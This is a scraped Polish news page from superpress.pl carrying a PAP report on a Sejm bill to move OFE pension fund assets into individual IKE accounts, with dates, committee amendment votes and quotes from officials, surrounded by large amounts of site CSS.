                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><p>Sejm ma przeprowadzić na obecnym posiedzeniu drugie czytanie projektu dotyczącego przeniesienia środków z Otwartych Funduszy Emerytalnych (OFE) na Indywidualne Konta Emerytalne (IKE). Projekt zakłada, że ok. 154 mld zł, które obecnie znajdują się w OFE, zostaną przekazane do IKE, będą podlegały dziedziczeniu, a po osiągnięciu wieku emerytalnego będą mogły być wypłacone w całości bądź w ratach bez dodatkowych opłat czy podatków. Przekazanie pieniędzy z OFE do IKE nastąpi automatycznie.</p>
<p>Ci, którzy nie zgodzą się na przekazanie środków z OFE do IKE, będą mogli złożyć deklarację o przekazanie pieniędzy do ZUS. Uczestnicy OFE będą mieli czas na decyzję od 1 czerwca do 1 sierpnia 2020 r. Zgodnie z projektem przekazanie środków nastąpi 27 listopada 2020 r. Automatycznie do ZUS przekazane zostaną pieniądze zgromadzone w OFE przez osoby, które do 2 października 2021 r. osiągną wiek emerytalny.</p>
<p>Połączone komisje sejmowe rozpatrywały w czwartek projekt, który w środę Sejm skierował do dalszych prac. Odrzuciły zgłoszone w drugim czytaniu projektu ustawy wnioski złożone przez kluby Koalicji Obywatelskiej i PSL-Kukiz&#39;15 o odrzucenie projektu.</p>
<p>Posłowie rozpatrywali w czwartek sumie 18 poprawek, jedna z nich została wycofana przez KO. Komisje przyjęły osiem poprawek Prawa i Sprawiedliwości o charakterze redakcyjno-doprecyzowującym. Poprawki KO oraz PSL-Kukiz&#39;15 nie uzyskały rekomendacji.</p>
<p>Poseł PiS Jerzy Bielecki, uzasadniając jedną z poprawek tłumaczył, że bez niej &quot;renta rodzinna zostałaby obliczona prawidłowo dopiero po zweryfikowaniu środków, najpóźniej 21 czerwca 2021 roku, mimo iż wnioskodawca o rentę rodzinną złożyłby wniosek np. w październiku 2020 roku&quot;. &quot;Do tego czasu pobierałby rentę rodzinną w zaliczkowej wysokości&quot; &#8211; tłumaczył poseł. Poprawka uzyskała pozytywną rekomendację posłów.</p>
<p>Na czwartkowym briefingu o projekcie mówili wiceminister funduszy i polityki regionalnej Waldemar Buda i poseł PiS Jarosław Krajewski.</p>
<p>&#8211; Ta ustawa rozstrzyga kwestię fundamentalną, czy środki, które zgromadziliśmy na OFE, są prywatne, Polaków czy są to środki publiczne. Niestety w 2014 r. Platforma Obywatelska uznała, że są to środki publiczne i połowę tych środków zabrała do ZUS. My od samego początku reformy, od roku 2007, twierdzimy, że od początku była umowa społeczna, że te środki są prywatne i dlatego chcemy tą ustawą do tego doprowadzić&nbsp;&#8211; powiedział Buda. &#8211;&nbsp;Mamy bardzo dobrą informację: 27 listopada tego roku wszystkie środki zgromadzone na OFE staną się środkami prywatnymi Polaków. One będą na indywidulanych kontach, jedyny warunek, jaki stawiamy jest taki, by te środki można było wypłacić nawet w całości, ale po osiągnięciu wieku emerytalnego. Wobec tego dziś rozstrzygamy kwestię czy ryzykujemy dalej, że znajdzie się ktoś, kto będzie chciał nam te środki kiedyś ponownie zabrać, tę połowę, która pozostała, czy też rozstrzygamy raz na zawsze, że te środki są prywatne &#8211; dodał.</p>
<p><em>PAP</em></p>
<div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons_inline simplesocialbuttons-align-left post-1478 post  simplesocialbuttons-inline-no-animation">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://superpress.pl/srodki-zgromadzone-w-ofe-zostana-uznane-za-prywatne-pis-proponuje-nowa-ustawe/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=%C5%9Arodki+zgromadzone+w+OFE+zostan%C4%85+uznane+za+prywatne%3F+PiS+proponuje+now%C4%85+ustaw%C4%99&url=https://superpress.pl/srodki-zgromadzone-w-ofe-zostana-uznane-za-prywatne-pis-proponuje-nowa-ustawe/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<div class="fb-like ssb-fb-like" aria-label="Facebook Like" data-href="https://superpress.pl/srodki-zgromadzone-w-ofe-zostana-uznane-za-prywatne-pis-proponuje-nowa-ustawe/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
</div>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_32  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_32{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_33 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_33" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
